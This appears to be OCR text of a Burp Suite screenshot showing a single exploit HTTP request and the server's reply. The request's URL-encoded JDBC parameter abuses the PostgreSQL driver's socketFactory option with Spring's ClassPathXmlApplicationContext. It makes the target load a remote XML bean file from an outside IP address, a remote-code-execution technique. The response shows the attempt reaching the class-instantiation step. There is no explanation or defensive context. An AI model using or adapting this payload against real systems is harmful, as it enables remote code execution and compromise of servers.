 Pretty Raw Hex \n
GET /testConnection?driver=org.postgresql.Driver&url=
%6a%64%62%63%3a%70%6f%73%74%67%72%65%73%71%6c%3a%2f%2f%31%32%37%2e%30%2
e%30%2e%31%3a%35%34%33%32%2f%74%65%73%74%3f%73%6f%63%6b%65%74%46%61%63%
74%6f%72%79%3d%6f%72%67%2e%73%70%72%69%6e%67%66%72%61%6d%65%77%6f%72%6b
%2e%63%6f%6e%74%65%78%74%2e%73%75%70%70%6f%72%74%2e%43%6c%61%73%73%50%6
1%74%68%58%6d%6c%41%70%70%6c%69%63%61%74%69%6f%6e%43%6f%6e%74%65%78%74%
26%73%6f%63%6b%65%74%46%61%63%74%6f%72%79%41%72%67%3d%68%74%74%70%3a%2f
%2f%38%2e%31%33%30%2e%31%31%36%2e%32%34%37%3a%39%39%39%39%2f%61%61%61%2
e%78%6d%6c&username=123&password=123 HTTP/1.1
Host: 8.130.116.247:50044
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 126
4 Date: Mon, 18 Dec 2023 13:29:08 GMT
5 Connection: close
6
7 The SocketFactory class provided
org.springframework.context.support.ClassPathXmlAppli
could not be instantiated.